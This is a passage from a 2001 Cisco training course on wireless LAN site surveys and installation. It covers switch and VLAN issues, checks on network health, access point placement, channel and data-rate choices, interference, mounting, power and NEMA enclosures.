While you are investigating the topology and the media, look into the network components. Hubs may be 10Mbps, 100Mbps, or 10/100 hubs.1 The Cisco Aironet APs have 10/100 auto-sensing ports, and will work on either port, but whenever possible you should try and connect via a 100Mbps-capable port. Many people today are not aware of these abilities and try to use switches just as they would hubs. They think that all devices plugged into the switch will be able to communicate. This may or may not be the case depending on the default settings of the switch. If the customer uses switches, you will need to find out how these switches are set up. Switches have the ability for each port to represent a “virtual LAN” (VLAN).2 VLANs may be grouped together to form larger VLANs. Switches can stop broadcast packets, however they cannot stop broadcast frames. Switches are designed for wired networks with stationary users.3 Switches were not designed to handle mobile users. If the switch sees each port as a VLAN and there are APs on each port, the switch is not set up to handle users moving from one VLAN to another. Cisco Aironet APs are set up to work with these switch features. When a client roams from AP1 to AP2, AP2 sends a multicast packet with the source address of the roaming client. This packet is sent by the AP on behalf of the client, updating the Content Addressable Memory (CAM) on the switch. AP1 can then forward any packets that it has for the client to AP2. The customer’s application may not be set up to handle a switched network. The application may send out broadcast packets. If the client is connected to an AP that is not on the same virtual LAN as the server(s), the broadcasts packets may never reach their destination(s).4 This may vary depending on the configuration of the switch and the setup of the network. One potential solution to this problem is to group the ports with APs connected to them with the port the host is using to form a VLAN. This may or may not work for your customer. 5 Another potential solution is to network all of the APs to the same hub that the host uses. Cable distance limitations may make this difficult. Still another solution may be to network all of the APs together via hubs and have them connect to same hub the host uses. This is not a viable option if the host is remote. Note: This solution may present problems for some people. Under the 802.3 standard, when using a switch, you should not extend beyond two hops when using a 100Mbps network.6 (Remember, the wireless link between client and AP is not considered a hop.) You may be required to remind (or explain) to your customer how his switch works and inquire if this will present a problem for his WLAN. These problems are seen most frequently in installations using data collection terminals, where a user may scan a bar code while standing in one cell and then wander into another cell while keying in the quantity and pressing Enter.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-23
– Stop broadcast packets– Configured for DHCP packets
• Host may be remote if using a router– May require static route
• IT personnel often not eager to work with or change bridge tables
• Bridges–Static–Dynamic
10-24 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
Figure 4: Hubs Routers—Routers present many of the same challenges as switches.1 Like switches, routers do not pass broadcast packets.2 Again, this may present a problem for the application or for clients trying to use DHCP. A router may also indicate that they intend to use a remote host. If this is the case, it may be necessary to enter a static route in the router. Bridges—Bridges can also present challenges because of their tables.3 Most bridges used today build dynamic tables. Some facilities may need to build their tables manually, sometimes by choice or sometimes because they are using older bridges. Most IT personnel are not eager to work with these tables. It may be necessary in order for the WLAN application to work properly, especially if they will be accessing a remote host. Yes, hubs are still out there.4 Some may look like switches, but they are not. Remember that a hub is a multiport repeater. All Layer 1 and 2 traffic will be propagated to and from an access point. All traffic on the segment will be seen and by the access point or hub and any device directly connected. It is better to connect and access point or wireless bridge to a switch. If true Layer 3 broadcast control is required, then a router should be used to interconnect between the wireless and wired LAN.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-25
10.1.10 Check the Existing Network Health Figure 1:
Network Health ChecklistYou can use the following Network Health Checklist to assist you in verifying the health of an existing network. The network health checklist is generic in nature and documents a best-case scenario. The thresholds might not apply to all networks.
• The network topology and physical infrastructure are well documented. • Network addresses and names are assigned in a structured manner and are well
documented. • Network wiring is installed in a structured manner and is well labeled. • Network wiring between telecommunications closets and end stations is generally no
more than 100 meters. • Network availability meets current customer goals. • Network security meets current customer goals. • No shared Ethernet segments are becoming saturated. (50 percent average network
utilization in a 10-minute window.) • No shared Token Ring segments are becoming saturated. (70 percent average network
utilization in a 10-minute window.) • No shared FDDI segments are becoming saturated. (70 percent average network
utilization in a 10-minute window.) • No WAN links are becoming saturated. (70 percent average network utilization in a 10-
minute window.) • No segments have more than one CRC error per million bytes of data. • On Ethernet segments, less than 0.1 percent of packets are collisions. There are no late
collisions. • On Token Ring segments, less than 0.1 percent of packets are soft errors not related to
ring insertion. There are no beacon frames. • Broadcast traffic is less than 20 percent of all traffic on each network segment. (Some
networks are more sensitive to broadcast traffic and should use a 10 percent threshold.) • Wherever possible, frame sizes have been optimized to be as large as possible for the
data-link layer in use. • No routers are overutilized. (Five-minute CPU utilization is under 75 percent.) • On an average, routers are not dropping more than 1 percent of packets. (For networks
that are intentionally oversubscribed to keep costs low, a higher threshold can be used.) • The response time between clients and hosts is generally less than 100 milliseconds
(1/10 of a second).
10-26 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
Checking the Health of the Existing network—Studying the performance of the existing network gives you a baseline measurement from which to measure new network performance.1 Armed with measurements of the present network, you can demonstrate to your customer how much better the new network performs once your design is implemented. Also, if there are existing problems you can document those if by some chance the customer wants to place the blame on the new installation. Since the performance of existing network segments will affect overall performance, it is important that you study the performance of existing segments to determine how to meet overall network performance goals. If an network is too large to study all segments, then you should analyze the segments that will interoperate the most with the new network design. Pay particular attention to backbone networks and networks that connect old and new areas. In some cases, a customer's goals might be at odds with improving network performance. The customer might want to reduce costs, for example, and not worry about performance. In this case, you will be glad that you documented the original performance so that you can prove that the network was not optimized to start with and your new design has not made performance worse. By analyzing existing networks, you can also recognize legacy systems that must be incorporated into the new design. Sometimes customers are not aware that older protocols are still running on their networks. By capturing network traffic with a protocol analyzer as part of your baseline analysis, you can identify which protocols are really running on the network and not rely on customers' beliefs. The Challenges of Developing a Baseline of Network Performance—Developing an accurate baseline of a network's performance is not an easy task. One challenging aspect is selecting a time to do the analysis. It is important that you allocate a lot of time (multiple days) if you want the baseline to be accurate. If measurements are made over too short a timeframe, temporary errors appear more significant than they are. In addition to allocating sufficient time for a baseline analysis, it is also important to find a typical time period to do the analysis. A baseline of normal performance should not include non-typical problems caused by exceptionally large traffic loads. For example, at some companies, end-of-the quarter sales processing puts an abnormal load on the network. In a retail environment, network traffic can increase five times around Christmas time. Network traffic to a Web server can unexpectedly increase as much as 10 times if the Web site gets linked to other popular sites or listed in search engines. In general, errors, packet/cell loss, and latency increase with load. To get a meaningful measurement of typical accuracy and delay, try to do your baseline analysis during periods of normal traffic load. (On the other hand, if your customer's main goal is to improve performance during peak load, then be sure to study performance during peak load. The decision whether to measure normal performance, performance during peak load, or both, depends on the goals of the network design.)
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-27
Some customers do not recognize the value of studying the existing network before designing and implementing enhancements. Your customer's expectations for a speedy design proposal might make it difficult for you to take a step back and insist on time to develop a baseline of performance on the existing network. Also, your other job tasks and goals, especially if you are a sales engineer, might make it impractical to spend days developing a precise baseline. The work you do before the baseline step in the top-down network design methodology can increase your efficiency in developing a baseline. A good understanding of your customer's technical and business goals can help you decide how thorough to make your study. Your discussions with your customer on business goals can help you identify segments that are important to study because they carry critical and/or backbone traffic. You can also ask your customer to help you identify typical segments from which you can extrapolate conclusions about other segments.
10-28 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
10.2 Survey 10.2.1 Preparation Figure 1: Be Prepared After you have discovered possible trouble areas, examined your customer’s application needs, and talked with the IT staff concerning their network, it will be time for you to start the survey. Make sure prior to arriving on site that all of your equipment is operational.1 Your equipment should be configured and ready to survey before your arrival at the customer’s site. By doing these two things, you will be ready to get started with the survey when you arrive. In-building survey—Call ahead and find out if a scissor lift will be needed to reach the ceiling. If so, find out if the customer will provide the lift or if he expects you to provide the lift. Make sure that you have the proper equipment, and if necessary, a license to operate the lift. Site-to-site survey— If you are performing a survey for a site-to-site WLAN for up to several miles, roof access will probably be necessary. Also, make sure that you have a spectrum analyzer or rent one. Building mounted antennas are much more costly than in-building installation. Building or roof mounts, power, hardware, lightening arrestors, coax cable, fittings and lightening rod systems are expensive. Electrical and grounding installation should be done by a licensed professional, which will add to the cost. If many areas, licensing is required to install the antenna as well. More important than following building codes, regulations and licensing is the legal protection and coverage provided by a reputable contractor. Don’t try to save a buck in the short run to loose big money and a reputation in a lawsuit. By testing the line of sight path both visually and with a RF spectrum analyzer, you avoid the costly mistake of having to relocate the antenna, at least initially. Remember that WLANs use the unlicensed 2.4 GHz band and there are no guarantees that interference
• Ensure your equipment is operational prior to arriving at site
• Configure equipment prior to arrival (if possible)
• Will manlift be needed? Who will provide the lift?
• Make sure batteries are all fully charged
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-29
will not become a problem in the future (the cost of not having to pay the FCC). Make sure that you explain and document this for your justification and the customer’s knowledge. Your spectrum analysis should be documented for current conditions. If possible, you may want to perform this test over several days at different times during the day. If your customer depends on a reliable link during the middle of the night, then a survey should be done then if possible. If sites are separated by more than a few miles, then a crane equipped with a basket may be necessary to check line of site for obstacles and RF interference. This can become quite expensive and time consuming, even if you are renting. Remember to rent a crane that reaches the desired height and always plan ahead to reserve the equipment. Also, at this point you will probably be working in a team, so you may have a partner several miles away working together to establish and test link quality. Make sure that you have a cell phones or communication devices handy to coordinate efforts. Similar to the previous mentioned scenario, nothing could be more costly than erecting a 150’ tower to later discover that RF interference has partially or completely destroyed the link quality. Even worse is the fact that the tower could have been relocated several feet to avoid the problem. Doh! Charge all batteries and battery packs the night before you are scheduled to survey. This includes the scissor lift if it is batter operated. Have all your equipment ready to go.
10-30 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
10.2.2 Getting Started Figure 1: Site Survey—Starting in a Corner Figure 2: Plan for Overlap
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-31
Figure 3: Survey the First Two Areas and Fill in the Middle The easiest way to start a site survey is to pick one area of the facility that needs coverage. Choose a corner and place the AP in the corner.1 Survey the coverage of that AP and make a note of where the furthest point of coverage is from that AP. Then move the AP to that point. If you were to place the AP in the corner, as much as 75% of your coverage cell might be wasted covering an area outside the building that does not need coverage. Once you have moved the AP, then survey the coverage of the AP. It may be necessary to move the AP several times in order to find the best placement. Once you have decided on the best location for that AP, then move to a different corner of the facility and repeat the process. In a simple warehouse like the one shown above, you would repeat the process four times. The survey of the RF coverage would then be complete. In a more advanced survey, repeating the process four times might only provide coverage around the perimeter of the facility. You would then need to fill in the holes. This is where experience and judgment will come into play. Some engineers might elect to survey the perimeter and then fill in the center. Remember, if you need seamless coverage, the coverage cells must overlap. 2 For a standard survey, 15% overlap is usually sufficient to provide for smooth, transparent handoffs. If you intend to use repeaters, then the repeaters will need to have a 50% overlap with a wired AP. Another approach is to survey the first two APs and find the coverage areas. 3 Then place an AP at the edge of the first AP’s cell, survey the coverage, and then move the AP out further to utilize it’s entire cell. This allows you to roughly judge the size of the cell and then move the cell. Survey the new location to determine feasibility and adjust as
10-32 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
necessary. Once the AP location has been decided, the SE would continue this process until the entire facility is covered.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-33
10.2.3 Channel Selection and Date Rates Figure 1: Channel Selection Figure 2: Data Rates When you are surveying, take into account the fact that there are only three non-overlapping channels.1 In order to maximize your data rate, use these channels. By using the non-overlapping channels you insure that the APs will not interfere with each other. As you design the WLAN, survey using the channel that you intend that AP to operate on. Part of your survey duty is to test for interference. If you survey every AP using the same channel, and not the actual channel the AP will be using, you cannot be certain that no interference exists on the channel that the AP will actually be using.
AP1
Channel 1
AP 4
Channel 1 AP 6
Channel 11
AP 5
Channel 6AP 3
Channel 11
AP 2
Channel 6
Surveyed at 2Mb Surveyed at 5.5Mb
10-34 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
Once you know the minimum data rate your customer will be using, survey at that data rate. 2 The data rate you choose will drastically effect the results of your site survey. In the example in Figure 2, the same warehouse is surveyed at two different data rates.
• If at 2Mb it takes six APs to cover the facility… • At 5.5Mb it might take twelve APs to cover the facility.
Know what your customer needs. If you survey at the wrong data rate and the customer installs the WLAN, he may be able to only connect in certain areas, or unable to connect at all!
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-35
10.2.4 Antenna Choice, Power Level and Cell Size Figure 1: Overlap What if there is too much overlap?1 The engineer might find himself in a situation where one more AP may provide too much coverage, but the current number of APs provides too little coverage. At this point the site engineer has some options. He may elect to use a different antenna to obtain more coverage from the APs, or he may elect to use smaller antennas and add more APs. Still another possibility is changing the power levels on one or more of the APs to change the size of the coverage cell(s). Finally, he may elect to use a combination of these options to get the coverage he needs.
10-36 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
10.2.5 Problems Figure 1: Site Survey Problems Figure 2: Other Problems The process is one of trial and error.1 Again, experience will play a vital role here. Site surveys can often be like puzzles. And sometimes individuals can become so sure that they know THE solution they fail to see other solutions. Whenever possible, take the time to talk with other SEs about their surveys. They may have come up with very creative solutions that you can implement in your future designs. More times than not this conundrum presents itself because the SE has surveyed a few APs only to find out that ultimately his plan will not work. Instead of wiping the slate clean, an SE may try option after option to force the last piece of the puzzle to fit. Sometimes site survey problems are due to frustration, and sometimes laziness.2 An engineer’s mind might become “single track” because he doesn’t want to start the survey
• Process of trial and error• Experience = more trial, less error• Talk with other engineers• Site surveys
can be puzzles• More than one solution
• Frustration and laziness are your enemies.• Take a break• May be necessary to start survey over• Always design the WLAN properly• Do not try and “force”
your original plan to work
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-37
over again. If you find yourself in this situation it is best to take a break from the work. Go for a cup of coffee, check voicemail, or take a lunch break to let your mind rest. Upon your return you may find that the best solution presents itself. If not, it may be necessary to wipe the slate clean and start over. You may have found trouble spots that you had not anticipated. By starting the survey over you will be aware of these trouble spots and can factor in this knowledge when planning the layout of the APs again. It is always better to start the survey over and design the WLAN properly than to try and force a solution or use a solution that may not provide the best coverage.
10-38 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
10.2.6 Work with the Existing Conditions Figure 1: If possible, work with the existing conditions and layout. There may be times when the location of the APs may be dictated by available network connectivity. Copper has a length limit of 328 feet, for example. But no matter what the problem, there is almost always a way around it. Take the warehouse shown in Figure 1, for example. Network connectivity is only available along one wall. The warehouse is filled with shelving that creates long, narrow aisles. A good solution for this warehouse may be to locate APs along the wall where they can be connected to the network. Using Yagi antennae you could shoot down the aisles, covering an aisle and a portion of two other aisles. Overlap the coverage such that the entire warehouse is covered. The signal may bounce off the metal walls at the far end of the warehouse and fill in the dead spots created by the shelving.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-39
10.2.7 Antenna Splitters Figure 1: Remember that the APs can use antenna diversity. While using antenna diversity the AP uses one antenna or the other, but never both ! Do not try an attach one antenna to each connector and place one inside the freezer and the other outside the freezer. This would not be an effective solution. In the example in Figure 1, using the antenna splitter, the diversity antenna feature might be disabled. Otherwise, two splitters and four antennae would be needed.
Freezer
WRONG!
OK
OKOK
10-40 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
10.2.8 Freezers Figure 1: Figure 1 is an example of a distribution center (DC). The DC stores perishable items. Different areas of the DC are kept at different temperatures. Some of the areas are freezers with temperatures as low as –20o . Installing APs in areas with temperatures this low may require expensive heated enclosures to protect the APs. An alternative may be to use an antenna splitter. By using a splitter, the AP can be mounted outside the freezer with one antenna providing an area of coverage outside the freezer and the other antenna providing coverage inside the freezer. Beyond the savings to the customer from not having to buy the expensive heated enclosure, you save him having to pay for the extensive time it would take to install cable and power inside the freezer. Installing this type of equipment while wearing a sub-zero suit and heavy gloves can take a quite a bit of time and be very expensive.
Perishable Goods 36o F
Freezer 0o F Freezer -5o F Freezer -20o F
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-41
10.2.9 Multi-Floor Survey Figure 1: Special caution needs to be taken when surveying multi-floor facilities. APs on different floors may be able to interfere with each other as easily as APs located on the same floor. It is possible to use this to your advantage during a survey. Using larger antennae, it may be possible to penetrate floors and ceilings and provide coverage to floors above as well as below the floor where the AP is mounted. In the example in Figure 1, a four story office complex needed to be covered. A single AP would not cover an entire floor. Mounting two APs on each floor would be expensive and might present a problem with APs on the same channel overlapping. The problem was solved by using patch antennae on the APs. Because the patch antenna is semi-directional, there was enough coverage from each AP to cover most of one floor and a portion of the floors above and below it. By mounting APs on alternating floors and at opposite ends of the building, the SE was able to achieve the desired coverage with only four APs.
AP 1AP 1
AP 2AP 2
AP 4AP 4
AP 3AP 3
10-42 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
10.2.10 Hard to Cover Areas Figure 1: Sometimes there will be areas within a site that cannot be covered. In the example shown here, we are looking at a trauma room in a hospital. The surrounding Emergency room is covered. The Emergency room has drop tile ceilings, sheetrock walls, a tiled linoleum floor, and presents very little challenge. A patient may be brought into the trauma room and x-rays taken there. However, the trauma room has heavy wooden doors, a hard cap ceiling, concrete walls, and a poured concrete floor which are lead-lined to protect the surrounding ER. In the example in Figure 1, there is no coverage whatsoever in the trauma room. The trauma room is designed to be extremely sterile and the hospital did not want exposed wiring and APs in the trauma room. Because of this, the hospital’s application was redesigned to accommodate the occasional disconnect. The application was changed such that during periods of disconnect, the node would store all the data as a batch unit, and then send the data once connectivity was reestablished.
Trauma Room
No coverage
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-43
10.2.11 Interference and RF Propagation Figure 1: Figure 2: Sources of Interference Figure 3: RF Propagation
• Coverage cell seems small in comparison with previously surveyed APs
• Mount antennae in open areas for best RF propagation
• Look for objects that may interfere with RF signal
Cardboard Wood Paper
Electrical Transformers
Microwave Ovens
Fluorescent Lighting
Firewalls
10-44 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
Figure 4: RF Nulls Figure 5: RF Diffraction and shadows
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-45
During your survey you may find that the coverage from an AP is not be what you expect. You may have surveyed a number of APs already in the facility and have some idea of the average size of an AP’s cell. But for some reason, the cell you are currently surveying seems small. Always try and mount the antennae in an open area for best signal propagation.1 Look for objects that may be affecting the RF signal. There are a number of objects that can cause interference. Some of the objects that may have a detrimental effect on your signal are:2
• Cardboard, wood, or paper (which may contain a lot of moisture) • Walls fabricated from “chicken wire” and stucco • Filing cabinets • Firewalls • Metal • Concrete • Transformers • Refrigerators • Heavy-duty motors
Also watch out for sources of Electromagnetic Interference (EMF):
• Fluorescent lights (FUSION 2.4 GHz lighting systems) • Microwave ovens • Air conditioning ductwork • Other radio equipment
Always attempt to mount the AP and antennas as far away from these items as possible. RF Propagation—RF propagation is primarily covered in Chapter 3. Remember these characteristics shown in Figures 3 though 5 when performing the site survey.
10-46 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
10.2.12 Site Survey Summary and Lab Figure 1: In this section, we have shown you how to get started performing a site survey. We have pointed out some of the areas that may give you trouble and introduced various methods and approaches for surveying different types of facilities. Now it is up to you to work with the equipment and gain the experience you need to become a professional site survey engineer. You will start this process in the next section. You will be given the opportunity to survey the facility around you. While doing this, remember, there are always going to be others around you, going about their day-to-day business while you are trying to survey. Do your best not to disturb these people while you do your work. This applies in your facility as well as every other facility you will ever survey. Lab
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-47
10.3 Mounting and Installation 10.3.1 Concerns Figure 1: When you have decided where the APs will be mounted, you will then have to decide how the APs will be mounted.1 Much like mounting the AP for a site survey, there are an infinite number of ways to hang the AP using a variety of resources. The section will cover most of the common methods for mounting APs and some of the general concerns associated with mounting an AP and the antenna.
• AP location is the “where”• AP mounting is the “how”• Infinite number of possibilities• Common ways of mounting APs
• Be aware of local, state, and federal codes as they apply to you and may affect your survey
• Being aware of potential problems avoids the problem of having to re-survey
• Save you and the customer time
10-48 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
10.3.2 AP Mounting Figure 1: AP Mounting Figure 2: Column Mounting Figure 3: Using a Backing Board
• APs have two slide mount holes
• Make sure AP is securely mounted
340
• Use heavy-duty zip ties to secure AP to column
• Do not cover AP lights with zip ties
• Mount “upside-down” so Ethernet indicator lights can be seen from the floor
• Label APs
• Mount 2x4 to column• Use 2x4 as mounting
base for AP• Secure AP to 2x4 with
zip ties
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-49
Figure 4: Beam Mounting 340 AP—The Cisco 340 series APs do not ship with a mounting bracket. The APs have two slide-mount holes for mounting.1 These holes can be used for any surface where it is possible to mount two mounting screws. Screws drilled into concrete will be fairly stable and should provide a secure mount for the AP if done properly. Drywall or wood may be less secure. It is recommended that all APs be mounted with extra measures to ensure the safety and continued operation of the AP. A proper mount for the AP means less chance of down time. Loss of connectivity means lost time to the workers. Column Mounting—Mounting brackets are available from third parties.2 A simpler, but less secure solution, is to fashion some sort of mount. This can be done using many of the same items you carry in your site survey kit. Here are some ideas:
• When mounted on a pole or column, the AP can be zip tied to the pole or column. Use heavy-duty zip ties. Heavy-duty zip ties can be as wide as half an inch. If using these zip-ties, make sure not to cover up the indicator lights on the AP.
• In the diagram in Figure 2, the AP is mounted in what appears to be an upside-down position. This position allows the indicator lights for the Ethernet port to be seen from the floor.
• Whenever possible, APs should be labeled with the Name, IP address, Channel and SSID. The letters need to be easily readable from the floor in the event that the AP requires troubleshooting.
If the column is too large for zip-ties, another option is to mount a short piece of a 2x4 to the column. 3 This can be done by using screws or bolt to attach the wood to the column. Another option is to use a silicone or glue to mount the board to the column, like Liquid Nails. DO NOT USE THE LIQUID NAILS TO MOUNT THE AP DIRECTLY TO THE COLUMN! In the event that the AP needs to be removed or replaced, it will typically be destroyed.
• Zip ties• 2x4 secured with beam clamps• Mounting bracket secured with
beam clamps• Mount antenna in same
position they were surveyed
10-50 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
The AP is then mounted to the wood using screws and secured using zip-ties. If the piece of wood extends beyond the width of the column, the zip ties can be wrapped around the ends of the wood and across the face of the AP. Otherwise it may be necessary to attach a mounting base for the zip tie on the board. If you use the mounting bases, be sure to secure them to the board using a screw. Do not depend on the sticky tape on the bottom of the mount. The AP will probably outlast the sticky tape. The use of a piece of 2x4 or ¾ “ plywood is also good for concrete ceilings and walls. When mounting to a rafter or beam, the AP may be zip tied to the rafter or beam. 4 In some cases, it is not possible to wrap a zip tie around the rafter or beam. If this is the case, you may use the piece of 2x4, secured to the beam with beam clamps. You may also use a beam clamp to secure a mounting plate to the beam and then attach the AP to the mounting plate. Always make sure that the 2x4 is securely mounted to the structure before mounting the AP. If surveying with the “rubber ducky” antennae, make sure to survey with them in the position they will be mounted. In the examples shown on this page and the prior two pages, the antennae would be pointing straight down. There are different coverage patterns above and below the antenna. If you survey with the antenna in one position and mount it in another position, your coverage may be different than what you expect.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-51
• Some antennae not shipped with mounting brackets
• Modify brackets to fit your needs• Modified brackets can be used
with a variety of antennae• Be creative
Ceiling Mount
Mast Mount
Patch
• Make sure that the antenna mount is solid and secure
• Do not hang antennae by their cable
• Cable can break or become damaged
• Antenna can sway and provide a “moving cell”
10-52 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
Figure 3: Every AP will have an antenna attached to it. Most antennae are either shipped with a mounting bracket or a mounting bracket is available as an option.1 The challenge is that most antennae are designed to be mounted in a certain way. A 5.2 dBi mast mount antenna is designed to mounted to a mast and is shipped with the hardware to mount the antenna to a mast. In order to mount the antenna to an I-beam, you may need some ingenuity. Standoff brackets are available, but these are not designed to be mounted to an I-beam, either. Some installers use zip ties, beam clamps, or bolts to attach the standoff brackets to I-beams and then mount the antenna to the bracket. If you intend to use a mast mount antenna indoors, make sure it is mounted as shown above. The antenna is intended for outdoor use and designed to be mounted with the metal sleeve on the bottom. For indoor use, invert the antenna. Be creative. Modified brackets can be used for a variety of antennae. Just as with the APs, always make sure that your antenna has a secure, solid mount.2 Make sure that the antenna will hang properly when mounted to the base. If you surveyed with the antenna in a vertical orientation and it is mounted to an insecure base, it may hang at a 45 degree angle, changing the coverage pattern. Do not hang antennae by their cables. The cable is not designed for this and may eventually break or suffer internal damage that cannot be seen. Another reason not to hang antennae by cables is that this would change the coverage cell. Also, the antennae may sway when the air conditioning comes on, providing a moving coverage cell. Sometimes antennae may be used or mounted in an unusual way.3 In some circumstances, a Yagi or Patch antenna mounted very high and pointed straight down at the floor is the best solution. If you intend for the antenna to be mounted in an unusual way, make a note of it in your report. The installer may not understand your intent and mount the antenna per its specifications, changing the coverage pattern.
• Sometimes antennae are mounted in unusual ways
• Specify in your report exactly how the antenna is to mounted
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-53
10.3.4 Power Figure 1: AP Power Figure 2: Breaker Boxes
• APs require power• Define in report where APs will tap
into electrical system• Whenever possible, use a dedicated
24 hour power source breaker• If unavailable, use a shared 24 hour
power source breaker
• Be able to identify breaker boxes by type and brand
• Allows you to specify which breaker box will power the AP
• Be able to identify available breakers
“Square D” breaker box“Square D” breaker box
10-54 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
Figure 3: Electrical Outlets All APs require power to operate.1 You should provide details in your report about how and where the APs will tap into the electrical system. APs should be powered from a 24 hour, input power source breaker. This may be shared, but a dedicated source is preferred. Familiarize yourself with various types and brands of electrical equipment.2 You do not need to be an expert on these, but should be able to identify them. This will allow you to be very specific in your report when detailing where the AP will get it’s power from. For example, you report may state that “AP #4 will receive power from the Square D box on the North wall of the Shipping Area. Distance from the Square D box to the AP was estimated at 145 feet.” By defining the location and brand of the breaker box, the electrician will be able to easily identify the box and install the associated wiring. Also be familiar enough with the breaker panels to identify if there are available breakers or if the breaker is full. If you specify a specific box to be used and there are no available breakers, this could present a problem, especially if your report is used to generate a quote for the electrical work. Electrical workboxes should be mounted face up such that the weight of the AP transformer can rest on the faceplate.3 The transformer should then be secured to the faceplate or workbox using zip ties. Do not mount equipment to electrical conduit, plumbing, or ceiling supports. This is usually a code violation. There could also be a leak in the plumbing, or extreme temperatures in the pipe. Conduit could become electrified in the event of an electrical short, and the electrical wiring in the conduit is a good source of EMF. Mount the equipment as far away from these as possible.
• Mount electrical workboxes face up• Do not mount equipment to electrical
conduit, plumbing, or ceiling supports
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-55
10.3.5 NEMA Enclosures Figure 1: NEMA Enclosures Figure 2: NEMA Types Figure 3: NEMA Accessories
• NEMA enclosures used to protect equipment in harsh environments
• NEMA - National Electronics Manufacturers Association.
• Rating system for enclosures – NEMA 1 - 13
• NEMA type 2, 4, 4x most commonly used for WLAN equipment
• Can be purchased through local hardware distributors
• Do not come equipped for WLAN equipment
Mounting plate with standoffsMounting plate with standoffs
10-56 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
Figure 4: Coax Seal Figure 5: Sometimes APs may be located in areas where they are subject to extreme moisture, temperatures, dust and particles. These APs may need to be mounted inside a sealed enclosure. These enclosure are generally referred to as “NEMA enclosures”. 1 NEMA stands for National Electronics Manufacturers Association. NEMA has a rating system for these enclosures. The ratings are as follows:
• Type 1—Intended for indoor use primarily to provide a degree of protection against (hand) contact with enclosed equipment. Usually, a low cost enclosure but suitable for clean and dry environments.
• Type 2—Intended for indoor use primarily to provide a degree of protection against limited amounts of falling dirt and water.
• Pre-fabricated NEMA enclosures are available with all of the necessary connections
• Special NEMA enclosures are available with solar panels or temperature control
• Make sure NEMA enclosures are mounted securely to avoid injury or damaged equipment
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-57
• Type 3—Intended for outdoor use primarily to provide a degree of protection against windblown dust, rain, and sleet; undamaged by ice which forms on the enclosure.
• Type 3R—Intended for outdoor use primarily to provide a degree of protection against falling rain and sleet; undamaged by ice which forms on the enclosure.
• Type 4—Intended for indoor use primarily to provide a degree of protection against windblown dust and rain, splashing water, and hose directed water; undamaged by ice which forms on the enclosure.
• Type 4X—Intended for indoor or outdoor use primarily to provide a degree of protection against corrosion, windblown dust and rain, splashing water, and hose directed water; undamaged by ice which forms on the enclosure.
• Type 6—Intended for indoor or outdoors which occasional temporary submersion is enclosed.
• Type 6P—Intended for indoor or outdoors which occasional prolonged submersion is encountered. Corrosion protection.
• Type 12—Intended for indoor use to provide a degree of protection against dust, falling dirt, and dripping non-corrosive liquids.
• Type 13—Intended for indoor use primarily to provide a degree of protection dust, spraying of water, oil, and non-corrosive coolant.
The NEMA enclosures most often used for wireless networking products are Type 2, 4, and 4X.2 Some specific requirements might require Type 12 or 13. These types of enclosures can be purchased through local hardware and electrical supply stores. Unfortunately, when purchased through these types of supply stores, the NEMA enclosure is little more than a sealed box. There are no external antenna connectors, no internal mounting standoffs, and no internal power supply. 3 Almost no NEMA enclosure is available off the shelf with an internal power supply. Mounting for the AP inside the enclosure can be fashioned just as you would when mounting an AP without an enclosure. Power will have to run to the enclosure and an electrical workbox (plug) installed inside the enclosure. In order to attach an external antenna (an antenna mounted inside the box is not very effective), a bulkhead extender will need to be installed. This is a simple connector that connects to the AP inside the enclosure and provides an antenna connector on the outside of the enclosure. Make sure that any holes drilled into the box are sealed. If even one hole is left unsealed then the integrity of the enclosure has been compromised. Antenna connectors should be mounted to the bottom of the enclosure to provide as much protection from dripping condensation as possible. It is also a good idea to seal the antenna connection with a product like Coax Seal. 4 Pre-fabricated NEMA enclosures with antenna connectors, standoff brackets, and surge protectors are available from third parties.5 They are more expensive than a standard NEMA enclosure, but provide better protection for the AP and can save either you, your customer, or the installer a great deal of time and trouble. Special NEMA enclosures are also available that are temperature controlled and make use of solar panels to power the equipment. Make sure that if you use a NEMA enclosure it is securely mounted. A
10-58 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
NEMA enclosure that measures two cubic feet can weigh as much as thirty pounds. If the enclosure is not properly secured it could fall, injuring someone, damaging equipment, or destroying the connected conduit for the power. Exposing the wiring creates a potential fire hazard.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-59
• Sometimes the antenna must be located far enough from the AP to require an antenna extension cable
• 1dB of loss for every connector• Cisco offers Belden 9913 cables• 4.7dB loss per 100 feet• Total loss of 6.7db for a 100 foot cable
• Consider loss when deciding if an extension cable should be used
• 100 foot cable should not be used with the 340 series products
• 100 foot cable renders antennae with less than 7dB of gain useless
• Use Cat 5 cable to locate AP as close to antenna as possible
Feature AIR-420-003346-020
AIR-420-003346-050
AIR-420-003346-075
AIR-420-003346-100
